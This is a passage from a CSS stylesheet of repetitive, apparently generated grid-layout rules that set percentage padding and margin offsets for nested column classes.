[class~=l-padinfull],.l7-l11 [class~=l-padfull],.l7-l11 [class~=l-padinfull],.l8-l12 [class~=l-padfull],.l8-l12 [class~=l-padinfull],.l8-l12 [class~=l-padfull],.l8-l12 [class~=l-padinfull],.l8-l12 [class~=l-padfull],.l8-l12 [class~=l-padinfull],.l8-l12 [class~=l-padfull],.l8-l12 [class~=l-padinfull],.l8-l12 [class~=l-padfull],.l8-l12 [class~=l-padinfull]{padding-left:4.81927711%;padding-right:4.81927711%;left:-4.81927711%;}.l1-l4 [class~=l-padfull],.l1-l4 [class~=l-padinfull],.l1-l4 [class~=l-padfull],.l1-l4 [class~=l-padinfull],.l1-l4 [class~=l-padfull],.l1-l4 [class~=l-padinfull],.l1-l4 [class~=l-padfull],.l1-l4 [class~=l-padinfull],.l2-l5 [class~=l-padfull],.l2-l5 [class~=l-padinfull],.l2-l5 [class~=l-padfull],.l2-l5 [class~=l-padinfull],.l2-l5 [class~=l-padfull],.l2-l5 [class~=l-padinfull],.l2-l5 [class~=l-padfull],.l2-l5 [class~=l-padinfull],.l3-l6 [class~=l-padfull],.l3-l6 [class~=l-padinfull],.l3-l6 [class~=l-padfull],.l3-l6 [class~=l-padinfull],.l3-l6 [class~=l-padfull],.l3-l6 [class~=l-padinfull],.l3-l6 [class~=l-padfull],.l3-l6 [class~=l-padinfull],.l4-l7 [class~=l-padfull],.l4-l7 [class~=l-padinfull],.l4-l7 [class~=l-padfull],.l4-l7 [class~=l-padinfull],.l4-l7 [class~=l-padfull],.l4-l7 [class~=l-padinfull],.l4-l7 [class~=l-padfull],.l4-l7 [class~=l-padinfull],.l5-l8 [class~=l-padfull],.l5-l8 [class~=l-padinfull],.l5-l8 [class~=l-padfull],.l5-l8 [class~=l-padinfull],.l5-l8 [class~=l-padfull],.l5-l8 [class~=l-padinfull],.l5-l8 [class~=l-padfull],.l5-l8 [class~=l-padinfull],.l6-l9 [class~=l-padfull],.l6-l9 [class~=l-padinfull],.l6-l9 [class~=l-padfull],.l6-l9 [class~=l-padinfull],.l6-l9 [class~=l-padfull],.l6-l9 [class~=l-padinfull],.l6-l9 [class~=l-padfull],.l6-l9 [class~=l-padinfull],.l7-l10 [class~=l-padfull],.l7-l10 [class~=l-padinfull],.l7-l10 [class~=l-padfull],.l7-l10 [class~=l-padinfull],.l7-l10 [class~=l-padfull],.l7-l10 [class~=l-padinfull],.l7-l10 [class~=l-padfull],.l7-l10 [class~=l-padinfull],.l8-l11 [class~=l-padfull],.l8-l11 [class~=l-padinfull],.l8-l11 [class~=l-padfull],.l8-l11 [class~=l-padinfull],.l8-l11 [class~=l-padfull],.l8-l11 [class~=l-padinfull],.l8-l11 [class~=l-padfull],.l8-l11 [class~=l-padinfull],.l9-l12 [class~=l-padfull],.l9-l12 [class~=l-padinfull],.l9-l12 [class~=l-padfull],.l9-l12 [class~=l-padinfull],.l9-l12 [class~=l-padfull],.l9-l12 [class~=l-padinfull],.l9-l12 [class~=l-padfull],.l9-l12 [class~=l-padinfull]{padding-left:6.09756098%;padding-right:6.09756098%;left:-6.09756098%;}.l1-l2 [class*=" l-pad"],.l1-l2 [class^=l-pad],.l2-l3 [class*=" l-pad"],.l2-l3 [class^=l-pad],.l3-l4 [class*=" l-pad"],.l3-l4 [class^=l-pad],.l4-l5 [class*=" l-pad"],.l4-l5 [class^=l-pad],.l5-l6 [class*=" l-pad"],.l5-l6 [class^=l-pad],.l6-l7 [class*=" l-pad"],.l6-l7 [class^=l-pad],.l7-l8 [class*=" l-pad"],.l7-l8 [class^=l-pad],.l8-l9 [class*=" l-pad"],.l8-l9 [class^=l-pad],.l9-l10 [class*=" l-pad"],.l9-l10 [class^=l-pad],.l10-l11 [class*=" l-pad"],.l10-l11 [class^=l-pad],.l11-l12 [class*=" l-pad"],.l11-l12 [class^=l-pad]{padding-left:6.49350649%;padding-right:6.49350649%;left:-6.49350649%;}.l1-l3 [class~=l-padfull],.l1-l3 [class~=l-padinfull],.l1-l3 [class~=l-padfull],.l1-l3 [class~=l-padinfull],.l1-l3 [class~=l-padfull],.l1-l3 [class~=l-padinfull],.l2-l4 [class~=l-padfull],.l2-l4 [class~=l-padinfull],.l2-l4 [class~=l-padfull],.l2-l4 [class~=l-padinfull],.l2-l4 [class~=l-padfull],.l2-l4 [class~=l-padinfull],.l3-l5 [class~=l-padfull],.l3-l5 [class~=l-padinfull],.l3-l5 [class~=l-padfull],.l3-l5 [class~=l-padinfull],.l3-l5 [class~=l-padfull],.l3-l5 [class~=l-padinfull],.l4-l6 [class~=l-padfull],.l4-l6 [class~=l-padinfull],.l4-l6 [class~=l-padfull],.l4-l6 [class~=l-padinfull],.l4-l6 [class~=l-padfull],.l4-l6 [class~=l-padinfull],.l5-l7 [class~=l-padfull],.l5-l7 [class~=l-padinfull],.l5-l7 [class~=l-padfull],.l5-l7 [class~=l-padinfull],.l5-l7 [class~=l-padfull],.l5-l7 [class~=l-padinfull],.l6-l8 [class~=l-padfull],.l6-l8 [class~=l-padinfull],.l6-l8 [class~=l-padfull],.l6-l8 [class~=l-padinfull],.l6-l8 [class~=l-padfull],.l6-l8 [class~=l-padinfull],.l7-l9 [class~=l-padfull],.l7-l9 [class~=l-padinfull],.l7-l9 [class~=l-padfull],.l7-l9 [class~=l-padinfull],.l7-l9 [class~=l-padfull],.l7-l9 [class~=l-padinfull],.l8-l10 [class~=l-padfull],.l8-l10 [class~=l-padinfull],.l8-l10 [class~=l-padfull],.l8-l10 [class~=l-padinfull],.l8-l10 [class~=l-padfull],.l8-l10 [class~=l-padinfull],.l9-l11 [class~=l-padfull],.l9-l11 [class~=l-padinfull],.l9-l11 [class~=l-padfull],.l9-l11 [class~=l-padinfull],.l9-l11 [class~=l-padfull],.l9-l11 [class~=l-padinfull],.l10-l12 [class~=l-padfull],.l10-l12 [class~=l-padinfull],.l10-l12 [class~=l-padfull],.l10-l12 [class~=l-padinfull],.l10-l12 [class~=l-padfull],.l10-l12 [class~=l-padinfull]{padding-left:8.29875519%;padding-right:8.29875519%;left:-8.29875519%;}.l1-l2 [class~=l-padfull],.l1-l2 [class~=l-padinfull],.l1-l2 [class~=l-padfull],.l1-l2 [class~=l-padinfull],.l2-l3 [class~=l-padfull],.l2-l3 [class~=l-padinfull],.l2-l3 [class~=l-padfull],.l2-l3 [class~=l-padinfull],.l3-l4 [class~=l-padfull],.l3-l4 [class~=l-padinfull],.l3-l4 [class~=l-padfull],.l3-l4 [class~=l-padinfull],.l4-l5 [class~=l-padfull],.l4-l5 [class~=l-padinfull],.l4-l5 [class~=l-padfull],.l4-l5 [class~=l-padinfull],.l5-l6 [class~=l-padfull],.l5-l6 [class~=l-padinfull],.l5-l6 [class~=l-padfull],.l5-l6 [class~=l-padinfull],.l6-l7 [class~=l-padfull],.l6-l7 [class~=l-padinfull],.l6-l7 [class~=l-padfull],.l6-l7 [class~=l-padinfull],.l7-l8 [class~=l-padfull],.l7-l8 [class~=l-padinfull],.l7-l8 [class~=l-padfull],.l7-l8 [class~=l-padinfull],.l8-l9 [class~=l-padfull],.l8-l9 [class~=l-padinfull],.l8-l9 [class~=l-padfull],.l8-l9 [class~=l-padinfull],.l9-l10 [class~=l-padfull],.l9-l10 [class~=l-padinfull],.l9-l10 [class~=l-padfull],.l9-l10 [class~=l-padinfull],.l10-l11 [class~=l-padfull],.l10-l11 [class~=l-padinfull],.l10-l11 [class~=l-padfull],.l10-l11 [class~=l-padinfull],.l11-l12 [class~=l-padfull],.l11-l12 [class~=l-padinfull],.l11-l12 [class~=l-padfull],.l11-l12 [class~=l-padinfull]{padding-left:12.98701299%;padding-right:12.98701299%;left:-12.98701299%;}.l-pad,.l-padfull{position:relative;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box;}.l-padin[class~=l-padin],.l-padinfull[class~=l-padinfull]{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;left:0;}

/* Large grid relationships ----- */

[class*=" l12"],[class^=l12]{margin-left:93.45703125%;}.l2-l12 [class*=" l12"],.l2-l12 [class^=l12]{margin-left:92.84951974%;}.l2-l12 [class*=" l11"],.l2-l12 [class^=l11]{margin-left:83.56456777%;}.l2-l12 [class*=" l10"],.l2-l12 [class^=l10]{margin-left:74.2796158%;}.l2-l12 [class*=" l9"],.l2-l12 [class^=l9]{margin-left:64.99466382%;}.l2-l12 [class*=" l8"],.l2-l12 [class^=l8]{margin-left:55.70971185%;}.l2-l12 [class*=" l7"],.l2-l12 [class^=l7]{margin-left:46.42475987%;}.l2-l12 [class*=" l6"],.l2-l12 [class^=l6]{margin-left:37.1398079%;}.l2-l12 [class*=" l5"],.l2-l12 [class^=l5]{margin-left:27.85485592%;}.l2-l12 [class*=" l4"],.l2-l12 [class^=l4]{margin-left:18.56990395%;}.l2-l12 [class*=" l3"],.l2-l12 [class^=l3]{margin-left:9.28495197%;}.l3-l12 [class*=" l12"],.l3-l12 [class^=l12]{margin-left:92.11764706%;}.l3-l12 [class*=" l11"],.l3-l12 [class^=l11]{margin-left:81.88235294%;}.l3-l12 [class*=" l10"],.l3-l12 [class^=l10]{margin-left:71.64705882%;}.l3-l12 [class*=" l9"],.l3-l12 [class^=l9]{margin-left:61.41176471%;}.l3-l12 [class*=" l8"],.l3-l12 [class^=l8]{margin-left:51.17647059%;}.l3-l12 [class*=" l7"],.l3-l12 [class^=l7]{margin-left:40.94117647%;}.l3-l12 [class*=" l6"],.l3-l12 [class^=l6]{margin-left:30.70588235%;}.l3-l12 [class*=" l5"],.l3-l12 [class^=l5]{margin-left:20.47058824%;}.l3-l12 [class*=" l4"],.l3-l12 [class^=l4]{margin-left:10.23529412%;}.l4-l12 [class*=" l12"],.l4-l12 [class^=l12]{margin-left:91.21887287%;}.l4-l12 [class*=" l11"],.l4-l12 [class^=l11]{margin-left:79.81651376%;}.l4-l12 [class*=" l10"],.l4-l12 [class^=l10]{margin-left:68.41415465%;}.l4-l12 [class*=" l9"],.l4-l12 [class^=l9]{margin-left:57.01179554%;}.l4-l12 [class*=" l8"],.l4-l12 [class^=l8]{margin-left:45.60943644%;}.l4-l12 [class*=" l7"],.l4-l12 [class^=l7]{margin-left:34.20707733%;}.l4-l12 [class*=" l6"],.l4-l12 [class^=l6]{margin-left:22.80471822%;}.l4-l12 [class*=" l5"],.l4-l12 [class^=l5]{margin-left:11.40235911%;}.l5-l12 [class*=" l12"],.l5-l12 [class^=l12]{margin-left:90.0887574%;}.l5-l12 [class*=" l11"],.l5-l12 [class^=l11]{margin-left:77.21893491%;}.l5-l12 [class*=" l10"],.l5-l12 [class^=l10]{margin-left:64.34911243%;}.l5-l12 [class*=" l9"],.l5-l12 [class^=l9]{margin-left:51.47928994%;}.l5-l12 [class*=" l8"],.l5-l12 [class^=l8]{margin-left:38.60946746%;}.l5-l12 [class*=" l7"],.l5-l12 [class^=l7]{margin-left:25.73964497%;}.l5-l12 [class*=" l6"],.l5-l12 [class^=l6]{margin-left:12.86982249%;}.l6-l12 [class*=" l12"],.l6-l12 [class^=l12]{margin-left:88.62478778%;}.l6-l12 [class*=" l11"],.l6-l12 [class^=l11]{margin-left:73.85398981%;}.l6-l12 [class*=" l10"],.l6-l12 [class^=l10]{margin-left:59.08319185%;}.l6-l12 [class*=" l9"],.l6-l12 [class^=l9]{margin-left:44.31239389%;}.l6-l12 [class*=" l8"],.l6-l12 [class^=l8]{margin-left:29.54159593%;}.l6-l12 [class*=" l7"],.l6-l12 [class^=l7]{margin-left:14.77079796%;}.l7-l12 [class*=" l12"],.l7-l12 [class^=l12]{margin-left:86.65338645%;}.l7-l12 [class*=" l11"],.l7-l12 [class^=l11]{margin-left:69.32270916%;}.l7-l12 [class*=" l10"],.l7-l12 [class^=l10]{margin-left:51.99203187%;}.l7-l12 [class*=" l9"],.l7-l12 [class^=l9]{margin-left:34.66135458%;}.l7-l12 [class*=" l8"],.l7-l12 [class^=l8]{margin-left:17.33067729%;}.l8-l12 [class*=" l12"],.l8-l12 [class^=l12]{margin-left:83.85542169%;}.l8-l12 [class*=" l11"],.l8-l12 [class^=l11]{margin-left:62.89156627%;}.l8-l12 [class*=" l10"],.l8-l12 [class^=l10]{margin-left:41.92771084%;}.l8-l12 [class*=" l9"],.l8-l12 [class^=l9]{margin-left:20.96385542%;}.l9-l12 [class*=" l12"],.l9-l12 [class^=l12]{margin-left:79.57317073%;}.l9-l12 [class*=" l11"],.l9-l12 [class^=l11]{margin-left:53.04878049%;}.l9-l12 [class*=" l10"],.l9-l12 [class^=l10]{margin-left:26.52439024%;}.l10-l12 [class*=" l12"],.l10-l12 [class^=l12]{margin-left:72.19917012%;}.l10-l12 [class*=" l11"],.l10-l12 [class^=l11]{margin-left:36.09958506%;}.l11-l12 [class*=" l12"],.l11-l12 [class^=l12]{margin-left:56.49350649%;}[class*=" l11"],[class^=l11]{margin-left:84.9609375%;}.l1-l11 [class*=" l11"],.l1-l11 [class^=l11]{margin-left:92.84951974%;}.l1-l11 [class*=" l10"],.l1-l11 [class^=l10]{margin-left:83.56456777%;}.l1-l11 [class*=" l9"],.l1-l11 [class^=l9]{margin-left:74.2796158%;}.l1-l11 [class*=" l8"],.l1-l11 [class^=l8]{margin-left:64.99466382%;}.l1-l11 [class*=" l7"],.l1-l11 [class^=l7]{margin-left:55.70971185%;}.l1-l11 [class*=" l6"],.l1-l11 [class^=l6]{margin-left:46.42475987%;}.l1-l11 [class*=" l5"],.l1-l11 [class^=l5]{margin-left:37.1398079%;}.l1-l11 [class*=" l4"],.l1-l11 [class^=l4]{margin-left:27.85485592%;}.l1-l11 [class*=" l3"],.l1-l11 [class^=l3]{margin-left:18.56990395%;}.l1-l11 [class*=" l2"],.l1-l11 [class^=l2]{margin-left:9.28495197%;}.l2-l11 [class*=" l11"],.l2-l11 [class^=l11]{margin-left:92.11764706%;}.l2-l11 [class*=" l10"],.l2-l11 [class^=l10]{margin-left:81.88235294%;}.l2-l11 [class*=" l9"],.l2-l11 [class^=l9]{margin-left:71.64705882%;}.l2-l11 [class*=" l8"],.l2-l11 [class^=l8]{margin-left:61.41176471%;}.l2-l11 [class*=" l7"],.l2-l11 [class^=l7]{margin-left:51.17647059%;}.l2-l11 [class*=" l6"],.l2-l11 [class^=l6]{margin-left:40.94117647%;}.l2-l11 [class*=" l5"],.l2-l11 [class^=l5]{margin-left:30.70588235%;}.l2-l11 [class*=" l4"],.l2-l11 [class^=l4]{margin-left:20.47058824%;}.l2-l11 [class*=" l3"],.l2-l11 [class^=l3]{margin-left:10.23529412%;}.l3-l11 [class*=" l11"],.l3-l11 [class^=l11]{margin-left:91.21887287%;}.l3-l11 [class*=" l10"],.l3-l11 [class^=l10]{margin-left:79.81651376%;}.l3-l11 [class*=" l9"],.l3-l11 [class^=l9]{margin-left:68.41415465%;}.l3-l11 [class*=" l8"],.l3-l11 [class^=l8]{margin-left:57.01179554%;}.l3-l11 [class*=" l7"],.l3-l11 [class^=l7]{margin-left:45.60943644%;}.l3-l11 [class*=" l6"],.l3-l11 [class^=l6]{margin-left:34.20707733%;}.l3-l11 [class*=" l5"],.l3-l11 [class^=l5]{margin-left:22.80471822%;}.l3-l11 [class*=" l4"],.l3-l11 [class^=l4]{margin-left:11.40235911%;}.l4-l11 [class*=" l11"],.l4-l11 [class^=l11]{margin-left:90.0887574%;}.l4-l11 [class*=" l10"],.l4-l11 [class^=l10]{margin-left:77.21893491%;}.l4-l11 [class*=" l9"],.l4-l11 [class^=l9]{margin-left:64.34911243%;}.l4-l11 [class*=" l8"],.l4-l11 [class^=l8]{margin-left:51.47928994%;}.l4-l11 [class*=" l7"],.l4-l11 [class^=l7]{margin-left:38.60946746%;}.l4-l11 [class*=" l6"],.l4-l11 [class^=l6]{margin-left:25.73964497%;}.l4-l11 [class*=" l5"],.l4-l11 [class^=l5]{margin-left:12.86982249%;}.l5-l11 [class*=" l11"],.l5-l11 [class^=l11]{margin-left:88.62478778%;}.l5-l11 [class*=" l10"],.l5-l11 [class^=l10]{margin-left:73.85398981%;}.l5-l11 [class*=" l9"],.l5-l11 [class^=l9]{margin-left:59.08319185%;}.l5-l11 [class*=" l8"],.l5-l11 [class^=l8]{margin-left:44.31239389%;}.l5-l11 [class*=" l7"],.l5-l11 [class^=l7]{margin-left:29.54159593%;}.l5-l11 [class*=" l6"],.l5-l11 [class^=l6]{margin-left:14.77079796%;}.l6-l11 [class*=" l11"],.l6-l11 [class^=l11]{margin-left:86.65338645%;}.l6-l11 [class*=" l10"],.l6-l11 [class^=l10]{margin-left:69.32270916%;}.l6-l11 [class*=" l9"],.l6-l11 [class^=l9]{margin-left:51.99203187%;}.l6-l11 [class*=" l8"],.l6-l11 [class^=l8]{margin-left:34.66135458%;}.l6-l11 [class*=" l7"],.l6-l11 [class^=l7]{margin-left:17.33067729%;}.l7-l11 [class*=" l11"],.l7-l11 [class^=l11]{margin-left:83.85542169%;}.l7-l11 [class*=" l10"],.l7-l11 [class^=l10]{margin-left:62.89156627%;}.l7-l11 [class*=" l9"],.l7-l11 [class^=l9]{margin-left:41.92771084%;}.l7-l11 [class*=" l8"],.l7-l11 [class^=l8]{margin-left:20.96385542%;}.l8-l11 [class*=" l11"],.l8-l11 [class^=l11]{margin-left:79.57317073%;}.l8-l11 [class*=" l10"],.l8-l11 [class^=l10]{margin-left:53.04878049%;}.l8-l11 [class*=" l9"],.l8-l11 [class^=l9]{margin-left:26.52439024%;}.l9-l11 [class*=" l11"],.l9-l11 [class^=l11]{margin-left:72.19917012%;}.l9-l11 [class*=" l10"],.l9-l11 [class^=l10]{margin-left:36.09958506%;}.l10-l11 [class*=" l11"],.l10-l11 [class^=l11]{margin-left:56.49350649%;}[class*=" l10"],[class^=l10]{margin-left:76.46484375%;}.l1-l10 [class*=" l10"],.l1-l10 [class^=l10]{margin-left:92.11764706%;}.l1-l10 [class*=" l9"],.l1-l10 [class^=l9]{margin-left:81.88235294%;}.l1-l10 [class*=" l8"],.l1-l10 [class^=l8]{margin-left:71.64705882%;}.l1-l10 [class*=" l7"],.l1-l10 [class^=l7]{margin-left:61.41176471%;}.l1-l10 [class*=" l6"],.l1-l10 [class^=l6]{margin-left:51.17647059%;}.l1-l10 [class*=" l5"],.l1-l10 [class^=l5]{margin-left:40.94117647%;}.l1-l10 [class*=" l4"],.l1-l10 [class^=l4]{margin-left:30.70588235%;}.l1-l10 [class*=" l3"],.l1-l10 [class^=l3]{margin-left:20.47058824%;}.l1-l10 [class*=" l2"],.l1-l10 [class^=l2]{margin-left:10.23529412%;}.l2-l10 [class*=" l10"],.l2-l10 [class^=l10]{margin-left:91.21887287%;}.l2-l10 [class*=" l9"],.l2-l10 [class^=l9]{margin-left:79.81651376%;}.l2-l10 [class*=" l8"],.l2-l10 [class^=l8]{margin-left:68.41415465%;}.l2-l10 [class*=" l7"],.l2-l10 [class^=l7]{margin-left:57.01179554%;}.l2-l10 [class*=" l6"],.l2-l10 [class^=l6]{margin-left:45.60943644%;}.l2-l10 [class*=" l5"],.l2-l10 [class^=l5]{margin-left:34.20707733%;}.l2-l10 [class*=" l4"],.l2-l10 [class^=l4]{margin-left:22.80471822%;}.l2-l10 [class*=" l3"],.l2-l10 [class^=l3]{margin-left:11.40235911%;}.l3-l10 [class*=" l10"],.l3-l10 [class^=l10]{margin-left:90.0887574%;}.l3-l10 [class*=" l9"],.l3-l10 [class^=l9]{margin-left:77.21893491%;}.l3-l10 [class*=" l8"],.l3-l10 [class^=l8]{margin-left:64.34911243%;}.l3-l10 [class*=" l7"],.l3-l10 [class^=l7]{margin-left:51.47928994%;}.l3-l10 [class*=" l6"],.l3-l10 [class^=l6]{margin-left:38.60946746%;}.l3-l10 [class*=" l5"],.l3-l10 [class^=l5]{margin-left:25.73964497%;}.l3-l10 [class*=" l4"],.l3-l10 [class^=l4]{margin-left:12.86982249%;}.l4-l10 [class*=" l10"],.l4-l10 [class^=l10]{margin-left:88.62478778%;}.l4-l10 [class*=" l9"],.l4-l10 [class^=l9]{margin-left:73.85398981%;}.l4-l10 [class*=" l8"],.l4-l10 [class^=l8]{margin-left:59.08319185%;}.l4-l10 [class*=" l7"],.l4-l10 [class^=l7]{margin-left:44.31239389%;}.l4-l10 [class*=" l6"],.l4-l10 [class^=l6]{margin-left:29.54159593%;}.l4-l10 [class*=" l5"],.l4-l10 [class^=l5]{margin-left:14.77079796%;}.l5-l10 [class*=" l10"],.l5-l10 [class^=l10]{margin-left:86.65338645%;}.l5-l10 [class*=" l9"],.l5-l10 [class^=l9]{margin-left:69.32270916%;}.l5-l10 [class*=" l8"],.l5-l10 [class^=l8]{margin-left:51.99203187%;}.l5-l10 [class*=" l7"],.l5-l10 [class^=l7]{margin-left:34.66135458%;}.l5-l10 [class*=" l6"],.l5-l10 [class^=l6]{margin-left:17.33067729%;}.l6-l10 [class*=" l10"],.l6-l10 [class^=l10]{margin-left:83.85542169%;}.l6-l10 [class*=" l9"],.l6-l10 [class^=l9]{margin-left:62.89156627%;}.l6-l10 [class*=" l8"],.l6-l10 [class^=l8]{margin-left:41.92771084%;}.l6-l10 [class*=" l7"],.l6-l10 [class^=l7]{margin-left:20.96385542%;}.l7-l10 [class*=" l10"],.l7-l10 [class^=l10]{margin-left:79.57317073%;}.l7-l10 [class*=" l9"],.l7-l10 [class^=l9]{margin-left:53.04878049%;}.l7-l10 [class*=" l8"],.l7-l10 [class^=l8]{margin-left:26.52439024%;}.l8-l10 [class*=" l10"],.l8-l10 [class^=l10]{margin-left:72.19917012%;}.l8-l10 [class*=" l9"],.l8-l10 [class^=l9]{margin-left:36.09958506%;}.l9-l10 [class*=" l10"],.l9-l10 [class^=l10]{margin-left:56.49350649%;}[class*=" l9"],[class^=l9]{margin-left:67.96875%;}.l1-l9 [class*=" l9"],.l1-l9 [class^=l9]{margin-left:91.21887287%;}.l1-l9 [class*=" l8"],.l1-l9 [class^=l8]{margin-left:79.81651376%;}.l1-l9 [class*=" l7"],.l1-l9 [class^=l7]{margin-left:68.41415465%;}.l1-l9 [class*=" l6"],.l1-l9 [class^=l6]{margin-left:57.01179554%;}.l1-l9 [class*=" l5"],.l1-l9 [class^=l5]{margin-left:45.60943644%;}.l1-l9 [class*=" l4"],.l1-l9 [class^=l4]{margin-left:34.20707733%;}.l1-l9 [class*=" l3"],.l1-l9 [class^=l3]{margin-left:22.80471822%;}.l1-l9 [class*=" l2"],.l1-l9 [class^=l2]{margin-left:11.40235911%;}.l2-l9 [class*=" l9"],.l2-l9 [class^=l9]{margin-left:90.0887574%;}.l2-l9 [class*=" l8"],.l2-l9 [class^=l8]{margin-left:77.21893491%;}.l2-l9 [class*=" l7"],.l2-l9 [class^=l7]{margin-left:64.34911243%;}.l2-l9 [class*=" l6"],.l2-l9 [class^=l6]{margin-left:51.47928994%;}.l2-l9 [class*=" l5"],.l2-l9 [class^=l5]{margin-left:38.60946746%;}.l2-l9 [class*=" l4"],.l2-l9 [class^=l4]{margin-left:25.73964497%;}.l2-l9 [class*=" l3"],.l2-l9 [class^=l3]{margin-left:12.86982249%;}.l3-l9 [class*=" l9"],.l3-l9 [class^=l9]{margin-left:88.62478778%;}.l3-l9 [class*=" l8"],.l3-l9 [class^=l8]{margin-left:73.85398981%;}.l3-l9 [class*=" l7"],.l3-l9 [class^=l7]{margin-left:59.08319185%;}.l3-l9 [class*=" l6"],.l3-l9 [class^=l6]{margin-left:44.31239389%;}.l3-l9 [class*=" l5"],.l3-l9 [class^=l5]{margin-left:29.54159593%;}.l3-l9 [class*=" l4"],.l3-l9 [class^=l4]{margin-left:14.77079796%;}.l4-l9 [class*=" l9"],.l4-l9 [class^=l9]{margin-left:86.65338645%;}.l4-l9 [class*=" l8"],.l4-l9 [class^=l8]{margin-left:69.32270916%;}.l4-l9 [class*=" l7"],.l4-l9 [class^=l7]{margin-left:51.99203187%;}.l4-l9 [class*=" l6"],.l4-l9 [class^=l6]{margin-left:34.66135458%;}.l4-l9 [class*=" l5"],.l4-l9 [class^=l5]{margin-left:17.33067729%;}.l5-l9 [class*=" l9"],.l5-l9 [class^=l9]{margin-left:83.85542169%;}.l5-l9 [class*=" l8"],.l5-l9 [class^=l8]{margin-left:62.89156627%;}.l5-l9 [class*=" l7"],.l5-l9 [class^=l7]{margin-left:41.92771084%;}.l5-l9 [class*=" l6"],.l5-l9 [class^=l6]{margin-left:20.96385542%;}.l6-l9 [class*=" l9"],.l6-l9 [class^=l9]{margin-left:79.57317073%;}.l6-l9 [class*=" l8"],.l6-l9 [class^=l8]{margin-left:53.04878049%;}.l6-l9 [class*=" l7"],.l6-l9 [class^=l7]{margin-left:26.52439024%;}.l7-l9 [class*=" l9"],.l7-l9 [class^=l9]{margin-left:72.19917012%;}.l7-l9 [class*=" l8"],.l7-l9 [class^=l8]{margin-left:36.09958506%;}.l8-l9 [class*=" l9"],.l8-l9 [class^=l9]{margin-left:56.49350649%;}[class*=" l8"],[class^=l8]{margin-left:59.47265625%;}.l1-l8 [class*=" l8"],.l1-l8 [class^=l8]{margin-left:90.0887574%;}.l1-l8 [class*=" l7"],.l1-l8 [class^=l7]{margin-left:77.21893491%;}.l1-l8 [class*=" l6"],.l1-l8 [class^=l6]{margin-left:64.34911243%;}.l1-l8 [class*=" l5"],.l1-l8 [class^=l5]{margin-left:51.47928994%;}.l1-l8 [class*=" l4"],.l1-l8 [class^=l4]{margin-left:38.60946746%;}.l1-l8 [class*=" l3"],.l1-l8 [class^=l3]{margin-left:25.73964497%;}.l1-l8 [class*=" l2"],.l1-l8 [class^=l2]{margin-left:12.86982249%;}.l2-l8 [class*=" l8"],.l2-l8 [class^=l8]{margin-left:88.62478778%;}.l2-l8 [class*=" l7"],.l2-l8 [class^=l7]{margin-left:73.85398981%;}.l2-l8 [class*=" l6"],.l2-l8 [class^=l6]{margin-left:59.08319185%;}.l2-l8 [class*=" l5"],.l2-l8 [class^=l5]{margin-left:44.31239389%;}.l2-l8 [class*=" l4"],.l2-l8 [class^=l4]{margin-left:29.54159593%;}.l2-l8 [class*=" l3"],.l2-l8 [class^=l3]{margin-left:14.77079796%;}.l3-l8 [class*=" l8"],.l3-l8 [class^=l8]{margin-left:86.65338645%;}.l3-l8 [class*=" l7"],.l3-l8 [class^=l7]{margin-left:69.32270916%;}.l3-l8 [class*=" l6"],.l3-l8 [class^=l6]{margin-left:51.99203187%;}.l3-l8 [class*=" l5"],.l3-l8 [class^=l5]{margin-left:34.66135458%;}.l3-l8 [class*=" l4"],.l3-l8 [class^=l4]{margin-left:17.33067729%;}.l4-l8 [class*=" l8"],.l4-l8 [class^=l8]{margin-left:83.85542169%;}.l4-l8 [class*=" l7"],.l4-l8 [class^=l7]{margin-left:62.89156627%;}.l4-l8 [class*=" l6"],.l4-l8 [class^=l6]{margin-left:41.92771084%;}.l4-l8 [class*=" l5"],.l4-l8 [class^=l5]{margin-left:20.96385542%;}.l5-l8 [class*=" l8"],.l5-l8 [class^=l8]{margin-left:79.57317073%;}.l5-l8 [class*=" l7"],.l5-l8 [class^=l7]{margin-left:53.04878049%;}.l5-l8 [class*=" l6"],.l5-l8 [class^=l6]{margin-left:26.52439024%;}.l6-l8 [class*=" l8"],.l6-l8 [class^=l8]{margin-left:72.19917012%;}.l6-l8 [class*=" l7"],.l6-l8 [class^=l7]{margin-left:36.09958506%;}.l7-l8 [class*=" l8"],.l7-l8 [class^=l8]{margin-left:56.49350649%;}[class*=" l7"],[class^=l7]{margin-left:50.9765625%;}.l1-l7 [class*=" l7"],.l1-l7 [class^=l7]{margin-left:88.62478778%;}.l1-l7 [class*=" l6"],.l1-l7 [class^=l6]{margin-left:73.85398981%;}.l1-l7 [class*=" l5"],.l1-l7 [class^=l5]{margin-left:59.08319185%;}.l1-l7 [class*=" l4"],.l1-l7 [class^=l4]{margin-left:44.31239389%;}.l1-l7 [class*=" l3"],.l1-l7 [class^=l3]{margin-left:29.54159593%;}.l1-l7 [class*=" l2"],.l1-l7 [class^=l2]{margin-left:14.77079796%;}.l2-l7 [class*=" l7"],.l2-l7 [class^=l7]{margin-left:86.65338645%;}.l2-l7 [class*=" l6"],.l2-l7 [class^=l6]{margin-left:69.32270916%;}.l2-l7 [class*=" l5"],.l2-l7 [class^=l5]{margin-left:51.99203187%;}.l2-l7 [class*=" l4"],.l2-l7 [class^=l4]{margin-left:34.66135458%;}.l2-l7 [class*=" l3"],.l2-l7 [class^=l3]{margin-left:17.33067729%;}.l3-l7 [class*=" l7"],.l3-l7 [class^=l7]{margin-left:83.85542169%;}.l3-l7 [class*=" l6"],.l3-l7 [class^=l6]{margin-left:62.89156627%;}.l3-l7 [class*=" l5"],.l3-l7 [class^=l5]{margin-left:41.92771084%;}.l3-l7 [class*=" l4"],.l3-l7 [class^=l4]{margin-left:20.96385542%;}.l4-l7 [class*=" l7"],.l4-l7 [class^=l7]{margin-left:79.57317073%;}.l4-l7 [class*=" l6"],.l4-l7 [class^=l6]{margin-left:53.04878049%;}.l4-l7 [class*=" l5"],.l4-l7 [class^=l5]{margin-left:26.52439024%;}.l5-l7 [class*=" l7"],.l5-l7 [class^=l7]{margin-left:72.19917012%;}.l5-l7 [class*=" l6"],.l5-l7 [class^=l6]{margin-left:36.09958506%;}.l6-l7 [class*=" l7"],.l6-l7 [class^=l7]{margin-left:56.49350649%;}[class*=" l6"],[class^=l6]{margin-left:42.48046875%;}.l1-l6 [class*=" l6"],.l1-l6 [class^=l6]{margin-left:86.65338645%;}.l1-l6 [class*=" l5"],.l1-l6 [class^=l5]{margin-left:69.32270916%;}.l1-l6 [class*=" l4"],.l1-l6 [class^=l4]{margin-left:51.99203187%;}.l1-l6 [class*=" l3"],.l1-l6 [class^=l3]{margin-left:34.66135458%;}.l1-l6 [class*=" l2"],.l1-l6 